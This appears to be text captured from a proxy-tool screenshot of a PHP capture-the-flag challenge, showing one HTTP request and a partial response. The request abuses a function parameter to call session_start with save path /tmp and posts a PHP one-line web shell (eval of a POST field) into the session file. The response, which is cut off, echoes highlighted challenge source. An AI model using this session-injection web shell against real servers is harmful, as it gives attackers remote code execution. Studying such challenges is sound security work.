 Request
Raw Params Headers Hex
POST /bestphp/?function=session_start&save_path=/tmp HTTP/1.1
Host: 192.168.222.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=gumk0mjh894i7hcqjjqoqlem44
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
name=<?php phpinfo();eval($_POST['comrade']);?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 03 Nov 2018 17:12:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2669
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /></span><span style="color: #FF8000">#error_reporting(0);<br /></span><span
style="color: #0000BB">ini_set</span><span style="color: #007700">(</span><span style="color:
#DD0000">'open_basedir'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">'/var/www/html:/tmp'</span><span style="color: #007700">);<br